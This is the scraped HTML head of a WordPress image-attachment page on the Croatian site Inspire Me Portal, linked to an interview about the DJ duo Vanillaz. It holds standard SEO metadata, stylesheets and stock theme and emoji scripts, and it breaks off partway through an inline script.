

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.inspireme.hr/inspire/intervjui/hrvatsko-slovenski-dj-duo-vanillaz-osvaja-svijet/attachment/knowledge_graph_logo-1/
body_size: 24083
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="hr"> <!--<![endif]-->
<head>
    <title>logotip-google-pay - Inspire Me Portal</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.inspireme.hr/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://www.inspireme.hr/wp-content/uploads/2018/03/inspire-me-favicon-16x16.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://www.inspireme.hr/wp-content/uploads/2018/02/inspire-me-ios-76x76.png"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://www.inspireme.hr/wp-content/uploads/2018/02/inspire-me-ios-120x120.png"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://www.inspireme.hr/wp-content/uploads/2018/02/inspire-me-ios-152x152.png"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://www.inspireme.hr/wp-content/uploads/2018/02/inspire-me-ios-114x114.png"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://www.inspireme.hr/wp-content/uploads/2018/02/inspire-me-ios-144x144.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v20.2.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.inspireme.hr/inspire/intervjui/hrvatsko-slovenski-dj-duo-vanillaz-osvaja-svijet/attachment/knowledge_graph_logo-1/" />
	<meta property="og:locale" content="hr_HR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="logotip-google-pay - Inspire Me Portal" />
	<meta property="og:description" content="Photo: Aimi Lee" />
	<meta property="og:url" content="https://www.inspireme.hr/inspire/intervjui/hrvatsko-slovenski-dj-duo-vanillaz-osvaja-svijet/attachment/knowledge_graph_logo-1/" />
	<meta property="og:site_name" content="Inspire Me Portal" />
	<meta property="article:publisher" content="https://web.facebook.com/inspiremekonferencija/?fref=ts&amp;amp%3bamp%3bamp%3b_rdc=1&amp;amp%3bamp%3bamp%3b_rdr" />
	<meta property="article:modified_time" content="2018-09-17T09:36:49+00:00" />
	<meta property="og:image" content="https://www.inspireme.hr/inspire/intervjui/hrvatsko-slovenski-dj-duo-vanillaz-osvaja-svijet/attachment/knowledge_graph_logo-1" />
	<meta property="og:image:width" content="1066" />
	<meta property="og:image:height" content="712" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@inspireme_konf" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.inspireme.hr/inspire/intervjui/hrvatsko-slovenski-dj-duo-vanillaz-osvaja-svijet/attachment/knowledge_graph_logo-1/","url":"https://www.inspireme.hr/inspire/intervjui/hrvatsko-slovenski-dj-duo-vanillaz-osvaja-svijet/attachment/knowledge_graph_logo-1/","name":"logotip-google-pay - Inspire Me Portal","isPartOf":{"@id":"https://www.inspireme.hr/#website"},"primaryImageOfPage":{"@id":"https://www.inspireme.hr/inspire/intervjui/hrvatsko-slovenski-dj-duo-vanillaz-osvaja-svijet/attachment/knowledge_graph_logo-1/#primaryimage"},"image":{"@id":"https://www.inspireme.hr/inspire/intervjui/hrvatsko-slovenski-dj-duo-vanillaz-osvaja-svijet/attachment/knowledge_graph_logo-1/#primaryimage"},"thumbnailUrl":"https://www.inspireme.hr/wp-content/uploads/2018/09/knowledge_graph_logo-1.png","datePublished":"2018-09-17T09:35:42+00:00","dateModified":"2018-09-17T09:36:49+00:00","breadcrumb":{"@id":"https://www.inspireme.hr/inspire/intervjui/hrvatsko-slovenski-dj-duo-vanillaz-osvaja-svijet/attachment/knowledge_graph_logo-1/#breadcrumb"},"inLanguage":"hr","potentialAction":[{"@type":"ReadAction","target":["https://www.inspireme.hr/inspire/intervjui/hrvatsko-slovenski-dj-duo-vanillaz-osvaja-svijet/attachment/knowledge_graph_logo-1/"]}]},{"@type":"ImageObject","inLanguage":"hr","@id":"https://www.inspireme.hr/inspire/intervjui/hrvatsko-slovenski-dj-duo-vanillaz-osvaja-svijet/attachment/knowledge_graph_logo-1/#primaryimage","url":"https://www.inspireme.hr/wp-content/uploads/2018/09/knowledge_graph_logo-1.png","contentUrl":"https://www.inspireme.hr/wp-content/uploads/2018/09/knowledge_graph_logo-1.png","width":1066,"height":712,"caption":"Photo: Aimi Lee"},{"@type":"BreadcrumbList","@id":"https://www.inspireme.hr/inspire/intervjui/hrvatsko-slovenski-dj-duo-vanillaz-osvaja-svijet/attachment/knowledge_graph_logo-1/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.inspireme.hr/"},{"@type":"ListItem","position":2,"name":"Hrvatsko-slovenski DJ duo Vanillaz osvaja svijet","item":"https://www.inspireme.hr/inspire/intervjui/hrvatsko-slovenski-dj-duo-vanillaz-osvaja-svijet/"},{"@type":"ListItem","position":3,"name":"logotip-google-pay"}]},{"@type":"WebSite","@id":"https://www.inspireme.hr/#website","url":"https://www.inspireme.hr/","name":"Inspire Me Portal","description":"Najveća inspirativna konferencija","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.inspireme.hr/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"hr"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Inspire Me Portal &raquo; Kanal" href="https://www.inspireme.hr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Inspire Me Portal &raquo; Kanal komentara" href="https://www.inspireme.hr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Inspire Me Portal &raquo; logotip-google-pay Kanal komentara" href="https://www.inspireme.hr/inspire/intervjui/hrvatsko-slovenski-dj-duo-vanillaz-osvaja-svijet/attachment/knowledge_graph_logo-1/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.inspireme.hr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.inspireme.hr/wp-includes/css/dist/block-library/style.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.inspireme.hr/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.inspireme.hr/wp-includes/css/dashicons.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='lp-ert-css-css' href='https://www.inspireme.hr/wp-content/plugins/lp-estimated-reading-time/css/style.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.inspireme.hr/wp-content/plugins/td-multi-purpose/style.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C600%2C700%7CSource+Sans+Pro%3A400%2C600%2C700%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%2C600&#038;subset=latin%2Clatin-ext&#038;ver=8.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='evcal_google_fonts-css' href='//fonts.googleapis.com/css?family=Oswald%3A400%2C300%7COpen+Sans%3A700%2C400%2C400i%7CRoboto%3A700%2C400&#038;ver=6.1.1' type='text/css' media='screen' />
<link rel='stylesheet' id='evcal_cal_default-css' href='//www.inspireme.hr/wp-content/plugins/eventON/assets/css/eventon_styles.css?ver=2.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='evo_font_icons-css' href='//www.inspireme.hr/wp-content/plugins/eventON/assets/fonts/font-awesome.css?ver=2.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='eventon_dynamic_styles-css' href='//www.inspireme.hr/wp-content/plugins/eventON/assets/css/eventon_dynamic_styles.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpgdprc-front-css-css' href='https://www.inspireme.hr/wp-content/plugins/wp-gdpr-compliance/Assets/css/front.css?ver=1678371246' type='text/css' media='all' />
<style id='wpgdprc-front-css-inline-css' type='text/css'>
:root{--wp-gdpr--bar--background-color: #000000;--wp-gdpr--bar--color: #ffffff;--wp-gdpr--button--background-color: #000000;--wp-gdpr--button--background-color--darken: #000000;--wp-gdpr--button--color: #ffffff;}
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.inspireme.hr/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.inspireme.hr/wp-content/themes/Newspaper/style.css?ver=8.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.inspireme.hr/wp-content/themes/Newspaper/includes/demos/art_creek/demo_style.css?ver=8.7.3' type='text/css' media='all' />
<script type='text/javascript' src='https://www.inspireme.hr/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.inspireme.hr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='wpgdprc-front-js-js-extra'>
/* <![CDATA[ */
var wpgdprcFront = {"ajaxUrl":"https:\/\/www.inspireme.hr\/wp-admin\/admin-ajax.php","ajaxNonce":"50e4e29b5a","ajaxArg":"security","pluginPrefix":"wpgdprc","blogId":"1","isMultiSite":"","locale":"hr","showSignUpModal":"","showFormModal":"","cookieName":"wpgdprc-consent","consentVersion":"","path":"\/","prefix":"wpgdprc"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.inspireme.hr/wp-content/plugins/wp-gdpr-compliance/Assets/js/front.min.js?ver=1678371246' id='wpgdprc-front-js-js'></script>
<link rel="https://api.w.org/" href="https://www.inspireme.hr/wp-json/" /><link rel="alternate" type="application/json" href="https://www.inspireme.hr/wp-json/wp/v2/media/4563" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.inspireme.hr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.inspireme.hr/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.1" />
<link rel='shortlink' href='https://www.inspireme.hr/?p=4563' />
<link rel="alternate" type="application/json+oembed" href="https://www.inspireme.hr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.inspireme.hr%2Finspire%2Fintervjui%2Fhrvatsko-slovenski-dj-duo-vanillaz-osvaja-svijet%2Fattachment%2Fknowledge_graph_logo-1%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.inspireme.hr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.inspireme.hr%2Finspire%2Fintervjui%2Fhrvatsko-slovenski-dj-duo-vanillaz-osvaja-svijet%2Fattachment%2Fknowledge_graph_logo-1%2F&#038;format=xml" />
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.inspireme.hr\/wp-admin\/","wpRestNonce":"6bcf47bbb2","wpRestUrl":"https:\/\/www.inspireme.hr\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Elementor 3.11.3; settings: css_print_method-external, google_font-enabled, font_display-auto">


<!-- EventON Version -->
<meta name="generator" content="EventON 2.6.6" />

<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.inspireme.hr/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/www.inspireme.hr\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.7.3";
var td_get_template_directory_uri="https:\/\/www.inspireme.hr\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show";
var tds_header_style="10";
var td_please_wait="Molimo pri\u010dekajte ...";
var td_email_user_pass_incorrect="Korisnik ili lozinka neto\u010dna!";
var td_email_user_incorrect="E-mail ili korisni\u010dko ime neto\u010dni!";
var td_email_incorrect="Neispravan e-mail !";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#77326d";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Prethodno";
var td_magnific_popup_translation_tNext="Sljede\u0107i (desnu strelicu)";
